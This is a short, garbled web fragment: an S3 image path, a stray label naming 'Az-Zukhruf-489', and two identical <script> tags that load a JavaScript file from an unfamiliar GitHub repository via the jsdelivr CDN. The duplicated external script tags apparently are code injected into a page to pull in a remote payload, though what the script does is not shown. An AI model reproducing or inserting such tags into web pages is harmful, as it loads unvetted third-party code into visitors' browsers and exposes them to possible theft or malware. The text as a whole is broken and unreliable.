 ( - Az-Zukhruf-489)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  